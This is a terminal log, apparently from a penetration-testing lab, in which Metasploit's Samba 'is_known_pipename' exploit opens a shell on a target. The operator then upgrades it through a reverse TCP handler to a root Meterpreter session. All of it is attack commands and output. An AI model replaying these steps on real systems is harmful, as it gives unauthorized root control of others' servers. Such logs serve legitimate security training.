 Background session 1? [y/N]  y
msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.206.65.2:41099 -> 192.206.65.3:445 (192.206.65.3)
msf5 exploit(linux/samba/is_known_pipename) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.206.65.2:4433
[*] Sending stage (985320 bytes) to 192.206.65.3
[*] Meterpreter session 2 opened (192.206.65.2:4433 -> 192.206.65.3:36052) at 2024-08-13 00:35:32 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
  Id  Name  Type                   Information                                  Connection
  --  ----  ----                   -----------                                  ----------
  1         shell cmd/unix                                                      192.206.65.2:41099 -> 192.206.65.3:445 (192.206.65.3)
  2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.206.65.3  192.206.65.2:4433 -> 192.206.65.3:36052 (192.206.65.3)
msf5 exploit(linux/samba/is_known_pipename) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >